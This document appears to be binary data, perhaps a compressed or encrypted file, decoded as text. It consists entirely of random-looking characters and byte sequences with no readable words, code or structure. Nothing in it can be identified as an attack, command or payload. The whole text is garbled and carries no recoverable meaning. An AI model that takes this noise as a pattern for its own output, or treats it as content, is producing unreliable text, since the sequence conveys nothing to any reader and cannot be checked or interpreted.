��q/����B\J�Գ�ǛWƭʸ��`q*��H�G���Y��K��P?�I��G�Vwf!�8'-PYƂь� ����ٷ��=�i���Q����0��OKٍ���*��u�Q��G
;6�k��~A��i�m�C�!����R�^�\x��ۼ�C������x����9�X�s�$j��d2-���	Q�'�9R���Q��u�[�-���"�/*�f%��lS����+�pV>8�H �RM��=��ɶ�Y����+U�cY@-�3<�:Z���5`d��=��>HW2]a�b8�փsPϱ#A�2�7�	��ٿ/�z�̬�9B��yb#�[U�3~��γ'N���:C���C q�BB�il��c��X��+�Qy;�mU֧������=�z��D�$mw�q�'��Ju�J�86����I�<��I�b����wDPQ��U7O��'/�O�:�;֬�e��Q��v��tC:�o���'�שy v�IB�,5��ŇD�u�
`-�o�Dg�n	{ϙ��HJ���5"rMg��k��#(}c����\ ��&�/�z��%�d �F�J�bgnZd���ۻ�i���E���2#k�$�W�M?��B�Z<0�:e����tZ���7f�Q�g�}�@�J��oG0�����o��w{�ѳƬ��.��.m}���'&�8�/ 6��%��Tl��Kx�-��La�E��陎�B\U�(eu!T�Lmr��ʩp��Պ/�h�s�jFv�Տ�<���+E'����'����7�F��V*G�tĿ+����G��m�����ƿr�B"I���ۨ�*)��B�A&8��ӝ��<����$�Na���^�e=ɠl~�c����ɗk��e�<����� �8�Ջ�3��љ>iw��
N���'��(a�@R�J+��y?��jow���tO�h���&��k@�1�N-�W�&L�<`� 7�dt��R����S��
&�_���:�ӵ�����|t�+�Y'�k���_�����J|���.
�,�j�[(lt���eJ�B�0Q r�ߝ�R� ��rv��U�z� p�-d��QѳF@N��8A˽��[����C�������I	緝�LJB�N�#�_o�v�/"����0����0������GHj�D��*Ԇ7��RЁ����[�5�[KԼjOoS����>��(�o���D,m��h=ɴ�BV��J1%C��O6����?3�~Ƙ�w{Wg���yi�UJz�Ӏ;?�lzR�w��l������ʢ��"�ڸ�o_А� =�<r��nڶh~�8��UT3A�����ѕ�ƭz���@0}vq��Mg
Y�|�oܸ�T�"��p#�mr��������*9T�57:��j׿tY�!Z??�{�Q��∶��|k�m�3��z���r�� A�X�rg���* )}C}逷���Yk{]-�c�B�����Y�q��҅��b�o�)#���CWU�m��O��֞�{�З�R���[4���@�m%@8�������#� U����?.%S=�N����{�J$��2�)p/�JW<���d�0I���ܩ����l4Z;�.��`��Z�G�,��}e���0����-��Rk�	` �/�N[jCYƔ����ޙ1Jzf'�/�OL�u����W(hч�g�V�� 雐�cg�9���ו�*��(�_MTf}݈%̡�B}�y}�?/T[��/̝��뢟���o.b3��t8|�4�Ë8��d	pO.�@�w����l^S�5$�&1�x
4��'%�*�V���d�xN�b8_T�����w��a(o�NWoX��=�(r�I� ��'-��c�PMg},k���H����[�lm��i�8���0�����D���q����n,�+�5M�^82P���:��ZP�����V�:�;#�*x��q�3��y|S�Ʊ'�2.�x�RȜ�7��62�
���=u��5=]�x-&+��틟�E�n�� �ܜNZӜ�?>�"&���Hq�b�D;AnK���e��oU|^*w�mJU\�'����is(�]~�r~罞����OF�N"b^�K���a���L�e1���I�3z`P,�H���c[���7�&��sng���>��e<}~�
z�z�kE�.�����n��O꡶	QZ��n^�wI�Tu-ȶ5��8FV�g���ŝ�ȟ]�:'ȳ6Wf��\��?1G㘁e����H}����W�r?� �6����Ƭ�Q��w1�.�s����}�DNoǨ�Jo���3��&���X/=�����p��l릫A��Wq#�iMq#�
����3:�*���od\h���%V�0�*S��L(�*mj�^�|���
l�Ѕq5ރ|D[�*��
�F���"2@��	UWͩ���I�SX�`4�wD�`x.1�g0�-�{}���y�[�G���3M�-�kRa�D��F��H�`�����r�^TaF�{�q�wHZV�8��E����G#����0O��-ײ��.�h�[(x����Z5�t}�����kP���߈[@Jf}��#[��{=yQN��[�y {��x�� W��2�W�-5���#�\�+qԩ���ݦ��
�u���b޻Zg6U<Ev�OҨ���iL�8�{��m�OM^|��cb۠NJ���A}���7�o�Vu���,&:��C#����4�R��'���@���w�5��.*�M���ڎŔ襉K����[X�?�$p�桭��Q��[���+t�2���iO,)���7���=�w�cL�DS��v����#�s���"��##�vO_W]:�UF��'��K�Tc�o���tiM�A��'3�PC�C�י��ɲti�+5N6�� R�/�y�Q@x]_�X�11�@��ԋ�� ��L�Q^]K�T���B�,X}�`��;xe�Ac���A�<��5<ϒ;(���j�}/�:�nd׮��`NشL�?kA+��G�e��?�J�'}����{�U�[���!Y��O�	&�塸���F��c�nF�|Q,��@o��8�#qn�ߐ���ʭ��._������>����(��3��mX�Hɪ,d���x��SѦ��L�M^����5��؊L`��H>�9�R�4�X��S3��ͦh�[��:&C��^6s�L1h���O����kv���}^����Q@��#����Ԁ.�:�s��c�d0I��L�=~��5�����R�C$o��a��0�Ƈ%����o-���ε�hQ0N*���%��+W���L��rFoQ6G�5��@Đ��SYh�gsƥe�I�Q�7���*f�3c�T-'�~��u�����}���,������E����oy���3?�Q=:����J��ߚ6n�s��1AW�uc��A 2l��E��ʺ ��L�2´ƓMp���>2��-��A�N`�/�c)��J��:r�'��)MVg �,n�P���AÒپf�����C���ə��4��'}����T"��a$�E�"7��(r�+���bG��P���Ɉ�ռn1���ӵ���O�2ʽ�+m*A�4;�>�J�a�
�{����<��r	�e1�?����|��dh6�}�vB����F5V��@h��R[�{�(��*}}�S 
���I;�xj������1I��lv�:���{|%i#� 刐�}�D֢L�3+Ca4z�·Ɍ��j$��xl夫�F*�+�iNӺvU�6'����P���	�`W�Y�9L���O�"�mh�v�d�Ŧ�cgY�� ;��ia~����j,#o��#<���=(�
��<���^���!�I��t
�~���Y���$K��M;�M{ւ[�ifD���(~�r��6Q����y�!��	i2�3e��Kx񋐏ۂc�/]E�KR�����e��`�sJ.$���������"���;�v�X�Go�;��wn7�p����������L\���*�<s���hσ �I�H:��J"s�+�m�<`�oT�8�(j��l��x#�ge=�՟Bn��<'"<�{WQ��.��t��Ԏ�~����L���O�S��IU_��w���2����x��$k��� hy]a���sD*#;�1�&y Ѻ���oX1�؋��c��ɔ<�3��MW'�`�2���V��giǴ�E�-],��-0wu���Nʡ(�ă���B���m]��r�z�8B-�X�?_"1}���bCs��6��9;I�ŵ���s�{�����2|���T3T�p�Y
*�_{<%%�"K.g�Ro�'� ��D��v�w��L]��r�;�Ժ��(]J��M��j&�]=���:G�j1o���u��M��0#�����\Oq<�)�R�n��`���������t�p��p�w�D k�� r�+f�b�k���:����-@�=D��!�>Ɇ�O7�)4��R��g��ks�� �R�����'�L;PH����ϑEhS��gљ�@���_BǕ�{���>�����r{C~�,�5�2��::0a�it"YK%����1ۯiO�Y�x�ܑ��g��3�\�r�}n�Z��S�%s/~g�>B-u�Ϛ�Uދ\Rk�x�����Z�o���;��|m�}���1��@<��,�+����N�!s��e�2��a�[�=�ƶ����S2���h"�����О�8��Ļ�h�/����(Y��b%�����N�̝�!A�쥒\�	I�A8��#8_]�)�Đ㡢_`�2��g�{�������Y���oa��ۄ��ɴ?�k�>��=�=���hus�D�WWU��<�Rah��B�y�m�V����-	-��?���<y�SRӌ�ɼMaQE-�u�zT�4?H�Ċ�������@�l���ﾍu����WI1�&q�yUQLT���e��3�KdV�w�ta؍C���煣���/,"}��Iz�����X�X�o �Z��Ѓ١ȶ�����Q𔲌NR�_��2�n���P̀���Ф����pO���Z���6P�mj�5|�����(����h�e�����#��,h�#B(�}L�(׎Z���@I�oAß�Fi�Q��6�@e��Ĭ��&����9k�j���#��{@Ԯe����转���5/�?���"�O��>^�͒ps����� (�)7�ڇq"<�3��P܇�Oe�N6�ޟQJ"�;\��H5�L��n5�-��e8Xj���c��������+�y���Jq�#�ٵ!7�`x`b!���Z��F.�K�>�F�i��\�Е{{���;�B,Hf����]:8�|�����P��J~��G%�+�n,�>V�� !v�Pgb�R�m�o�	B���*�"���oqB-��a/`jykq�
�L`��n��i��N?w�D��x��7�w?�fh~�.c�k�;��ƻއ�����H�^v	��܂�CT`ѺCOJ r��|5��T;���Ιݍ�������T͆�Ae_��]8� B���Poڗ�*;�q`s灢aR��<��Y��m�O*�L!�-�y�\v���r��$��(q�/Sj��"oJT��;e�K*����������n�zX��zm���Ֆ�Y��Cxۦ�)�{qB�7I���<K�<��͊8�����r4�:��{Iq���K�լw�{�7#�'87G�1T���VL��N�Ʊ�p���?K����8j;�7�8s���m���B���jz��؆�� ���g�_g���y|~��s�Lw��R��/�5���fh�+3��K�R�?��4?�X$uz�Z/X��`qo���O��}pL?�Z:<�Z^���??�pAZ����k��l�Ò�qO�)��Y.�	`iE�b�֗���3O��z�Z��T[FqjР��|��\5y�(Q��z˝*�g���ʟ���`��S��MS�����K��y������7Lj?dsc��1S|�u_���� 7leX��z��6LF��]q��ϸR&�H�κ��k����$z�	�+��a��+���	�F�W����@�hSoHz#����1j�����@��E`�XY�l�2Q5�j��'�N����e}�������j���tΕ2����^�3��D6)�-h��l�ō����|�n�N=Zɶ��O�ܗ��M��{���s@�B"���:8h:J��Rb{�Rϲ��9� ��A� �@��=�bVյ+=���l�v,�'ŏ,K������v�9�\K@�;u�)�9���ޙ`Si��R��P����JGH�1p����kc1_��;��;|��y�ҽ��q�d{�O�"<�Fz��(ǫϗ� ����G�#��aP��ux�{�k��-���R�@�>}��H�0��@�������k$�A�	�w���E�����8��A�������=�~���߀�{'�YL]W��|�m3�M��LF�B����+dg]?�-�y�*�?�U]Ľ�q�.)���ț�$o�4+8]��Wrj�R��3�m�`.M�eiE�.[@-B	gw�'�Qk*�[ՠ��8q�^�̆Kx�3VrG`���gk�q�бJt�]�𳿗�v�ِ���@�
��2*%��L�v���U8�L����u}�݉"�!yS���9n��~C����D�y{lza�Ⱥ�w�*��1o�����G�/�!��`s7�>v�Fc*("����Y�,���ݫ�	�Pw��E�i8���6?ó��皀�o))
Db�oDy m5_�������:V��B�}gz8�$)�"�#����c�(:=O~�2d��dk�w�`Ƒs��;�ɞ� p��m�f"E��Tl��f/���'k�/��X�Q�ч����)����,�k��I:�=*��.�x=�F�V�w`���PW~]��Z�z�ڞ�u������ʎ(��]����a��Ah���OW�75�N��z��3�ec��M�Ziο���,}���|�F�F��F��m���'|����_@g�#�����TQ�BF6�����V*ݮ���|G��4�I��#�������P$�z]Sݹ���0{kg�ͧ ����#�N�d��,3�<�Un\x�:����]�9O�k��M�l{�����9�]���'�[f���D��G�-lʇ����Չ���	)������1�֖�ѐ�����yh�uHA6����2sB�C��W~��M���XE���p +84 �d�nO�\�y��,%��d�⢤+���|�#���$;���"�N�9@�����:�J��V���m9�?Y�U�8��'���?���czP�����\�s �;��$�~0�GN��cz��l�-��R�B�x5l߷$��d�sބ��S`�������z_I��d(�I̈́~��昏D���o��M8�Z�u*w?r�ω�y����0$��y�6�!?��:�[Qje����ࠀ�9�M^�(�Y��
͉8B�8u$sMK���n
nGtߔ�t8�=π��K��	zb�3�0^�g��c$�4����3�)�~U��9Y�%��Qo(58*� ���uJ�@->ʇ[�$G�h�YsRm���ߊ�j����Ec��\K��S��6���t��׀.�.r
�#�b/��̖��׎��6"�c.K3s���-�gV�8w�*Ax�j�[�%4�b�3+�����p�`5�ݦH5$�2��a��-��
��H'.��'����Lh����ĩ�%�k��@t�'�$\$����'"�\�Mg�k�pW�8�rw�Av�c���@�X���G.�9.[�F����P�[�'�'��[I�@$ /�Ahc�pA��iha�
�����YYR�72���V*����I�5ODj�l>���7� ��A;� k�p��:WTS���`�8�x�4�n��Q�3��Hޮ
Ͳ��|�[x1Z��'o%��}1��@�����˽�w�-;k���ٮ�!��O�h�~ݘgr�X��~�IE+2b�HiöZ����[�z���M��������b�n���4v~3�B ��/�����~HA�Pܠ�%�1�R	���A�wu~��C�
F;y�䳻hri�;�2��Ś��|�=�\��E����uW�ii�p�����)��pB?;���'4*�����*H��Y��n=o����h9��:|z�E�D��'n����<�Y!z[G�e�Ht���|P*tJ�٠<��.%*���A���aZ������솶�bπ�R�z
�dtC�K_���*W��ȿo���&P���Ԉz���	7B*O��i�W3Lpi��h�m��1|����[����tV+�����ov���{��7n?]��Hfb�i">�鹉�/=x�EvJ͹[�
hҔ|}�)h�2i4�����"p�U�m�F0]R��4�"�h�rp� �K�𘩙b�]�djd,�&~z�������G���dY����!��2g���)v�Y��%Oׯ!���nȹ;F���;[�d������GDJZ	�|��'���B@�V�ޠ��犅��$�\�������Y�?ZB7�a��V�%"o�l���z���d��9��� d\[xy2���j����RT���(�_P��	����(�Q�`vq�w4T�[�������n���B,�F���DfL�3��^�~!�Q��:L�9r�ٗ=IA�//LBK��x�7[+�A�@�Լ�km��C�4�	�|������Di6:E{�!�[�*9�Ã[ �M��T�ڟu!D���%P{�~T'�J7�7H<d�~)�����S&�On��&ʂsN��Ɂ�K�`���6k��E�5��m�}=�Jg�g�v�Ac^�,·q{,�� C���������/��m�c~G�D�1$OY�H�+�9�X��m<�;m��qD�g�f�#�%�0�����m^Q�`�N��ݎV������'�R��p?5��u��Ow�Ű&k� ����W���>��b�s���C��x�ʫ`�>-F*	������^Et�B3�_b�w���N
���?P�|�5�^/Yeֽ#����������Rz5Y!xY/)�h����Z.~=>��G���3A�l����I+N5�P ��ps�%���|�������o׽��?�(jӑ�2����3�2��|��q�ʘ��9�~�XY�۹�@���X!��ƚ�fU�{�e�msl��"�>U�p��n/m�o���Y�v�Z{��Ġm�'-;�K�e��n��(ޒ�ɮ!ؐv��qta[���hq�k�hLwL5 e�<J���o��/p������m��M�Cuab�����O����ڑ�|c���y	+
�O�]E�Ii�k�����b6�*��D�f��l��g5"�;f��&������X��I�%� %� ���❾%�Bj����y3��J�x���BM�������}�
��X<F��6���Up֭[�N�߸p���ΪV񎍯S_9V%���y�L^���]��%�@PkDdG���/�
���q57n¢�&����h���X�;(_
��=�u���\��v��������L\ѬK%
�S�dş�e.p]��$��i��w}|���]����j�ԈY�\�­xL�p��[y��0���<�79NʘA�����;�6@��@�7�p���̂�Ŷ^���MA!긊��_��^*PN4�&�.?����t�)�(\����dÉO�X��3N��+�~aύ��| ��0�8�\�\�-���=�3֐��<>GO
_�+V�C)�Y�v��~5���K̦�^�S�̄]c�b�(�_w��3xp#�e����jӚ�7�c�4���3��^�S./� ���4�O�~���v��R)��㱳'ҹ�D���A�PL�N�˟�C$�^�H_���O�h&���>U+�O�"q�ԣ�W��\�,�hW�4�e��4�7�ٰb�O��9Kd��g8D7q�'t]�� �|]jl�'Ch��h�<]�����%��y�f�__NV��e���̈�$~�p}��y�:��o���6^�sy�
��4MOܖ\�"k{�����#{}��h�S�F���P���Z���xY��a��[�.8���!��B��K��� ��U9�Ir:�^���
�8�.5�~�XN�{;��漀��*��X���Fy���\ฦe%�0�0ˏ��(ȫ�����'����4�?���K�����n�ڮ�@Z������*8&�bP���stK�g���Z{�h_
G'��('�@&\�����-JH�j�,x���ڑz���cxy�zG�p�mbCVچxAك*�4��5�~Ty�bZ6��O������D�ЧU�m�������N+L�x%�9�J���4�I�m�{ȩ�^?1��ß�ď�Z/DM������ج���bE�b u���56�3 <8T<k��lQ���"΁*�1��Y&V^ب's��x���j>br,�ߐq٧X`�e��Zj0�pk��]�t��)�U{h�+��o6���d�Qm3�^ :��Y������3�(�>���j��+n�|�aA,u~��(���Q7��`�F ة��i���+�(��udu]�����˕�k���?�֘cVr�W:���a�j��C:F62�{�#w~���Z��(��׻BS���� ��2�ޘ��P�f5�L��,v��Թt��C^!е�.�Cc�������D���fB�ɺ�I�������ac㷧�mѮ�o��6��+��h��mx�M��Hc��YTO�/�	�i.�u�_4��
�1���k��tz����������):��?�z{��Jj5��38�k�P�~�w����"�1.05ƈ�-�'�,R5�v6o��Lꪩ��an��Fb�~�*�r�=
d�����ŋe����A�]�+dρwQ�٤1����8GJT���ޟ���_��#�"�����t	���k��]nQ1d�։&�n��"Y�O�.N	��}�X��<�:_�G�ݘA����n��ц�΢��H������;�zhE,�����܋;�Fĕ�0H�G�Kp�|s�٣�GF숤�R<�T�M�l�xn f�B
'���<��
M��x�s���q�[d[����4s ��P�V���)���q��q�Y�נ�����(4�	�e��N���k����&h��;�InT˧�^x���TJ����OYor���9p�$���Z�{rP�U�CJN~�a���d� 7��Y[��e�Q��C
I(Vƽۈ�s2犪��ޛ�+0����0%�k��b=�{J��'�>���ӕB��@ :�MH}�`�l&�R�{o ��i� "g?�����Mw���7IG��x©�8�Cx��|Lq�ć:B5�˙
��5ϵ���g����Ƹ8�9���mt�W�k)��]�C�� �����cٛT��ŋ`Z�C'�[�	��x��.�_c�
���b.� M�����_�O7M�v���=��z��b�+y�R�����b�璑V.���5��ėQ�*��Y�Y�I����M]�VM�	�C��~�d��w�^`�ᔰ?_(4��x`�8c�3�>f���O���̣p�4m�"���A4S��TaZ�����ۢ����Ek�G���ヮ>�6�N��*V�b�/��I2�<wm,�U"-w���v�����?��/�D�4��F ���
f�(��3 "ݲ�Т_g�XX�A=�.Ch�x�U�"�à�]�����I���1��B��p��^g��<��<�@�c��>��� ��=q��ߩ�������_Uq�%��.�x螱ӁMr�nEA�o��(3�%�Ar�UT�|a�`L�b�մ��%�V�_1�NXg���������j�&ǋ����}�3V5�/�E���_W��ȴ�V��ߚ��g�s\e[�!xw:���w���Ҩ�9al
�m�T:�A��7p`=�<F���+$F�q�Ǎ#"�h�U��v(�]cc	�)y�@"l'2|I����@F��\- �>�3��˵,ڲDNDs]Lp��:ju��3��^WT���Cd8��DRqx����[,/�pCm�{�������Pa���r�^ԣ���AϘ���BϺ��v����D�����Οt�,�>3���pBY���k�C|���������Q��2�|-�5`�X�	�.���]�Ne.��:��Qh>�x�)([8$���g��[�i�T�g�G.���^]����$3��W��:F�t�쾗'�ᨛa��H5�k}��<�H MQb��L���R3�F�;_�m�W�&O��
�L�dk�?��
��D�v����[D����_ye?�	��E�bA����Ɲ�7Ta�2��[�c��O.�� ��܁�ݔ��C|��$)a�T���.����>��'�JMox �ާ~�"%O f"xiMB���#�3C��3;2K��>��)�B��( K��:�U��[�Xn�;�=���Q��a�q-�QPh�DdZJ�ē��F)� i@�~�}vܑ<�k�2�NK��MÇ\��4n��owR�7U�S[T�7�b57��e31e�k<OҢ�T��?E�R�Ƴ0K�ׇ�����|��i��RI#f��/*��ϰ�w�]��8=χ���q�# -��0%�C�,i?9ύ�&H{�?�����j_0C�f~���t��#�ʀ�QJUgf�^�ۇ�aŨ��g��w��f��uy���gڟyr67"��mF���L������
q�|+�9�{h�rC*�)]��-85�����'���aD���YPUV���R���[�x-�g�OjƧ���5='�Ͳ�L�R豑���h�1��P�R~�مX>.N���g	G�D�����t�ZF���9�R{5>l'hГr~����L�����z �4h�
lE](|���25K� ��A9O�>�zk���Be�,�}$��]��.��Ż�熓eT��L��9�W��
���5�ʀ��p�?<��S�i�zJTq�NRu����mw��>��*�&T�"he���]�0�D�(Ǧ�y_(8d~��J�'��$�%; &�8L�z�rЪ* F�:-���#*��c����Us;ONÈ׏�_+��aYR�&�1�e��M;���	�;�8םB�0���#����Z��O\��s�9��6I?W����b��Y�P�*�f_�N�M,T�`��gϘ�:�L�b�v�[�������T�?O����
cS4�?/O|��b	�\����n�;��A<��6�ļ*i}6�R@�n�K?[C�&*#0bpc���w�_9{0��n�����$g�K)(9��5�
V����+�0a�l)���wG�������ղ����dm��ݡ��߇����F����H3��:�����"i�ϕu�i'�M��1�q��p� �lt�J�?I����6�Jɓ�@T#]c��/ �*z��3gpr"�TLś�a��kjB�o%���0圬�O��G��r�i�c2�:�e��P����<uh�����f���(�J��v��$*:���/9g��.Ty�{�o�aNL<��42	ol��~��'p��T$oW(�b�5���` Sj
��Z���$ZI���>��|uD�C"��u<,K>���󴧘 ��ύ�"�h�l��L�wl=
�Q������Wx��_�D��r�M�F��a����ƒVIq$��VC��4��)��]!�:��=w�k��ʳ�$|��Ρ�����=��Xα���@���m���\� �i�<wt���e��h��b֏��l����H=�vY3u:O�u�vD���k,[)�"�_�p�p'o��)aZ��Ts���iT��e؞1>���e�s��ޡ��FG��8o5�Wl )��B-@m&(�̫)p�_�8w�����B���A�M����E�Z��8*p�<��)����B���$b�-_Fеa'�y�\UW��S�k��78�d=��esI��.0���+���TT^�Ø��K�}$���ڊ|S�˶Z��g!,������r���0�{�NU��t����W�W�3e�L�gQhg��zj!��_��Xy��1������&Sptk���M�/f���5��-\���V�|<�ggp�@�B%tZ^\�3�>���;
�]iܿ�|�-�3���\�ǞEsQ������C.�KD���YR�i�N��H��Y}��t'D�L���в��k��5���S6�RԖ�D-��nF4]4x�!��Gr�����^	W����t :q���|�{����̎ڈ�_%�J#�^���P6�IH5��^hxaV~��;g��Q��{K��)��X��� ������o&��4��� @M�S�;	լ���d�#0pD���§�y m�pmݝ�	5mD�c���Q���oR��LKM��)\P����ˢ��7!�m��O(��=��B$e�0\,~ِ�ɸ�y��B�������46�ueX�"��I��?�;c1���$�
{�#��&�羘��^�����5�;�$ 4�D�԰8�Cc-�/�>�2���WzrĄQ����D`�\~���5V����$@_S ��T���w��q�Z܃r�	n��&Q��f<��/��n�����9$|���G�-�u\�N����i�T����X�'�F�n���t�(Z~���?��U��UZ]5�Gm�xdih��R6{�<'_I�%E�%���o�^�����<᥾݆�l�POv5��e���h�J�����t���H��YT��3��y�;�,��"� 2�Z�������"�yKw�����gV���a��i��1L�;��0� �!�e�RQ���?�펰Y�<��G�(F��A��`	��g=���dґ0��-�09=��N�v����3��Ъq�m��n�������~>�͙���,�yz�����(6'Oq��\�3~���!���q�|hcf����8�8�.�R�8
*���!{�N^A����	`R�}��ou���M��)�v]��$]�#D��Q��@�y��5��b8Yjui9K�x¬����<b¶�L`�x.}��/��}�0i׉�:�0�z�����良��M��	�p��B�/��>�!��y��an1�1�v�EA�^a�i�տ�c�I
�$�[�����z�D^P�H+�����D��ȼ#��-��GR��Ϯ�r��m˿��V�H���7#�lU�]tY�-�K-L�f��E�}��6U�4$��ٜ�.+z�ɦ~ʊ�j2���
�1>��&�vf�w�������?��� b\'�#��ſ��Ϣ��17p����Z��?��G�@������%�5������4Ug4t4I&�A���x�č�ݡ�D.��ߊpAN�=�e4VF�<4�u̙��2Y�!����@���u]���#۟�L�%�Յ�'��?1 (��1 �+�I�+D�]�ɍ�,qc�[�jz�*�[�����H.����s$�Q��Y3�=�K�8�&���8�H^XX�����Y~�Σ�(�W}ܟEb#f���g��v���p�|	���#���nyY~O�݈���ptjk�q����ӎ�e�SΈ��p��`�\�������#%���(�Ggu�Y�%L��}eWx������*����@���!�63�^��Έ@b�wOO	�x�Iw.�J����m ��\��DV��@ź������?tۻ��x��p�uיނ�>R1����8F�m�ͪ���R^1?�����(gd;u[x��B�*[m61)D�eiHpXXC��~�>n���o�<sKP���C���jl��)6!����f��y�P���r�[�}�4{8I�5v,��u��ٯ�EW�@m�V"�d�K��
X��Y�Ȍq�@��z��\䋋��ԟZ�3���rStW���Kya��ϐ�_X�UY��V���Ä���+�(�'y+x�
��Q�mf >e6w�*����ْIq,Xv�u6����#��
��o�yձ��t����q�^�<��C�v�D��ӡ��b�^ɺ�B$�����^Ӝ{�A���|�:Ae�F�A����~6T��%���&�c�=�ߜX0�V�g���|�:�id�g���C����)�
_�7���8��h�l�M&#]DA��_��O�`w���㖖��k�Φ���D�y�B�c���T��52��׏t�n	 ����\�u�\rp|����T`�E`�p��$�uXYF�X�<'�`9��r��)ƈ�^b�3��'��@�L�R��uP�lLK����Tj��;�6��>@:��:����/j�Έ�*؉��� �x�����0����ō�&ڀl���� ����v�j�?rR.�:���.��-�t]~^�Pτ�z�3�և.?��:�/�A��"���Ю$�G�~����OL=�6��-3F*vӄf�&�m�`|h�&�NڪN�I �i��9�4�h{�%��L�����F���O��2�§�qD��N;=L��3�N���B�輧~�'׎N��IW��b����]��k��9�
D���&��w�Z8j��R�S��[T��{W�4����̒EP1� }\�ω�.���nח��k��?s�8~8��	8�s�/Z	�v�N6ᖗ� ]�q�12_�x6����U_HH-��clw��4�oz�����?����<�UW���� �}�����r��,9^c˯��݇���z�d�X�����BZ7��Rd%��	���B�0/gϢ<�����(s4D,�k��'r�8�<�<�讋t����0=�9F��'��|	�u����7�����@��7�2��r#�-�ٌ��K�]u���B#+&���z��ἂ��-s���EX����ka��em���#�_��kMf�߸-�al��i�:��Z+�h�%@V�y��E��Q��hg������5��y�0�£�@mM����э���wI�.�����\�o^�����Ϋ���.L{�����P.]6jÐ�KJ�[^����
B�]��!��q�~�ʊ�g�4���䷄�j�U�5�-�u�f]���*��,���\l���]��pD��T�r.p'��>(�H��vuy�17�W�ѥ��
NO؀Iw���'�|C�b� ��W�U.�ćG�(��s�vS<=xp�ò���B�⎌m�a�GJ*���֥����F���yi{��&� ԡduk�?�O�iJ[Y��G��������v$Q)�
���_`Z+�`w���bzV+��m)D�r�|?}��" �����~TJ�x\|�m,@��^I��Y|�χ�/'�+��UJ��S]Ϡ'�g�C�n���_�V��3�t]�R�P�Il�{��f@4a���� �4�h�0R�����=M��>�D
9��t��s"[�D:�ځaJ ��
6�٬��,�$8�ݍ�y�y�弁ԟg�;2D <�y�擷?|�%.ӄp��Ȱd'�*�� �q�'Y|@?.��X4�M���!ķ�!eE¸Ӡ>K�;x\*q;b>aJO�*���P�7S�0	ܢ�q����j�1o����M��v�p���a5:V@r,�L�4��&���z-������RP/�f��(�Hu�Oo�m_�/%;�i�K�衘�;�:=�a�6o���pX�!𵻟�+*��p7��k�盅��5�*��T� 2��g��-Xe"䵏̀������n�>+�n�+�b
�����|]��z���u \�^�6İ�,�-�5�8� �2��V�P��ۏW����9��DNF��Q]��?O5���q'K��jG��K�f�x�1K��n����v�}��S�� ����8��/�E�O V�뚔�`b���~D����;kn�N�{�?�F�5���b��Ŕ�S��I�o�}��U2�B{+?�ƃٗ���1�M�����ld����X	� ��]�4:4V̢�S�z,am������a�οD\@��R"i�}�s����nNH7���	�� �gE$�߽��
�����g�2�I�9Q���Xp�p���Y�(*�n�)<�Jl�X�� ߺGS���:M���ښ��9�Q��|oB��'T?P�坕�|\��j�)=%���ne8t2b��z}�����!�{)��T��f�vS�ܹ"?��3#���A��*���\2"�w���҇�,�?��m��+��u{ u��^Ў��ͯ~f8�+��Քx��e��0�
1#.�?ǚ�g�	�@r�v~�(�]7t|UZjQ}���	g,ٗ�?/�$���oe���*�o��F���!9����H�����2�(�St�+r#��IҴ�?���w��6j�	5/�'P����D+헴ZK�b��.U��������V�h�-�S�9G�s\-�Z�g�x�q8#
��i��Z�P��{�l*��}�3? �h2~�_��G�T�'�|������.��.���1;���*���rEe���fy���2�'�"�.%��^N��?�:jэZ��T?���5.�v�ՙW�4���*	)�G�{�%TLFk6�r��	���a)�Zp��ŜnI���3�Wy�6�xO#�rANu�M�B�S��״�\�3s
Z�^8E@�W�8Kb�B�cfl�Ź�N�}�ʈH��v%��*��+r���L �3wxƶly�L\��!9�(���3.{,���4y�l1(D���e�D��45����ȶ���R~h%�����'����r���xu��<��}���^�)b�k.�F����mx��V#[��<�Y��H����^3����J�Z'*+86a����)�uބ�{�!/�z'cB8�T�)׼D�"��=TJ��9��؜�E���/{�P�8V��'(�0���fi��kQA�ھ�v�ΏV�rN�a�^~�=%���h�o&f�L"�1��������}�6��T��լF��r(]���~��i8-��A`�鹱��xtF�K�)�2"�'%���$�8Ag��-�C����c<ӿGo՝b�Ԩ��4q������.�|h��{�=�M+� �頻 �H��	��/���W),t4��D
��cc㱑�q�Jⅴ~NtLwze��J������n��k�>��S����!���~Y�S��!�)ɳ�_��ѻ;xhDǟ��f�
�Cj���ܕ)q�,e��p�3��y��e5��TV���e����qQ�.�����KU�"�s�
��^�D��@'�0�﷑A�w�p<�⻳����9 ݤ�����hk�ρ�5��|~O���]k_X��A�d�T���"<��4$���vs�ҟd����RoMz��(��NJ6�}���"�.g�Q8t��i�b��0��Y�p�F� z����T��!���ǈ��.'�!x�b��B3x�/�F�kALD��{��F}4�j����`):�4X}D�<Cy�����q�հ����b����2��Ju�w�;�f�S(P�c����&�Kf�hQn��U�v�Ø=(��z���x	\���<������vk�c��g�>��`E�7Qg�kp��sw"�2x%�(&�r��x2*u���S�_��|޳3VcOY1���G�m4��D��{]3@�x`S�`N�� �E������xE_K���	ѮEv)w�S7�<\؁��J8�!��Fr�(Ѣk(����d*��ͩ:~�����^���H3\��7��:A�k���@/���z�T��|�\#����ӥǒI�q������f��i1O����Bb�m�l�!�ա;��㙄J<���)���jN)pn?(���D��K(��/&I�<^��8,�p?+�������G���'Q'�42��5WnE��W�c���E�2�ۢ7��q��ӝ�J���y%W1�zJ�̅���w�`oQ�̰����W<�G6�����D��)��1��z]|���A���ؙ��2�q��ǧD���W}��Y�C���5���gޞK�H*�9IAŝ	�Q�Ei��n8t)��d��F0���(e���Cj�H �V��?�r(�t���n�A)�z��එ���$��#��[,�Z������Vf�g��b���8�	UI~�x� �o����-�~�������=��|�i��~vj�_���ob��3�{#����t=A~�o���1\���vkӟV���c�V1����P+�5
�`c.}F���F$��x��߁1��\Ř���beq�2}��$�`���1�8��oJi�̼��V-|Qja������~���"%,O1xnNڃEFo��W���F���� ��v�چA$(KmsK�5g�Z���>�i��Ԇ�(^^�%j=�Նj8d{��s^Cyi�w�38���gz)�� ��tg�,��n����O� a���^��m�UJ�ߪǒ�Ϲ���V­�Q�5��f�x�@��1~7�3u�ߐ7X�N4j���{����,@����w�H�B͍{Q�}���'�L�<�^p�<>J����1�Vy�I�R����=kh�>�C����/�/}��������br7��eh�0���(��g)�R쒚-S�ꪂ�*�Y��y6֏�)v�<�����2�h�Tu@�: rM��e��l`!w�J;�R��i�e��c�tL��'uj9�(y�5jNV�=5>G��#�EM��.�� �m�q�M���1�;�� 15��@���Ko	Jy�g=��Z����]�Vx)���6�H��gx�k2���ù{��M�;ʖ79��p���G}�8�7v����ѡJN���&��Vnʋ�1�?L	LE�&q��.q�U7�����J/�oO-GL���J��:�k�!�� h�viZeLf���7bJ
